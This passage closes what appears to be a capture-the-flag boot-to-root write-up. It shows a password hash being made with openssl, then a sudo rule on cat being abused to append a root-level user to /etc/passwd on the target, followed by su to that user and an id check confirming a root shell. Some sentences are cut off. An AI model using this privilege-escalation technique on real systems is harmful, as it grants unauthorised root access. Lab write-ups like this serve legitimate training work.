 new user that we will use to log into the target machine.
1 openssl passwd -1 -salt user3 pass123
root@kali:~# openssl passwd -1 -salt user3 pass123
$1$user3$rAGRVf5p2jYTqtqOW5cPu/
On the Target machine, we use the cat command to edit the /etc/passwd file with the login credential
the user we meant to create (which is going to have the root privileges).
1 sudo /usr/bin/cat >> /etc/passwd
After successfully edit the /etc/passwd file, we will substitute the new user we created using the su command. A
entering the password which we created earlier, we login to the root shell.
This concludes this Boot to Root Challenge.
hbeale@slax:~$ sudo /usr/bin/cat >> /etc/passwd
hack:$1$user3$rAGRVf5p2jYTqtqOW5cPu/:0:0:/root:/bin/bash
^C
hbeale@slax:~$ su hack
Password: *******
root@slax:/home/hbeale# id
uid=0(root) gid=0(root) groups=0(root)